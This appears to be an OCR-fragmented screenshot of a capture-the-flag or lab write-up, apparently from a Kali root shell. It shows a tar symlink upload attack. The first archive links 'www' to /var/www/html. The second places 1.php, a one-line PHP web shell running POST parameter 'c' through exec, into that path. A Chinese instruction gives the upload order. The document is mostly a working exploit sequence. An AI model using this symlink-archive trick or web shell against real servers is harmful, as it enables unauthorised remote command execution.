
handleFileUpload
(
$_FILES
[
'file'
]
)
;
?
>
ln 
-
s 
/
var
/
www
/
html www

tar 
-
cvf t1
.
tar www

rm www                 

mkdir www       

cd www 

┌──
(
root㉿kali
-
plus
)
-
[
/
tmp
/
www
]
└─
# vim 1.php
┌──
(
root㉿kali
-
plus
)
-
[
/
tmp
/
www
]
└─
# ls
1.
php

cat www
/
1.
<
?php

echo 
exec
(
$_POST
[
'c'
]
)
;
?
>
tar 
-
cvf t2
.
tar www
/
1.
php

先上传t1
.
tar 再上传t2
.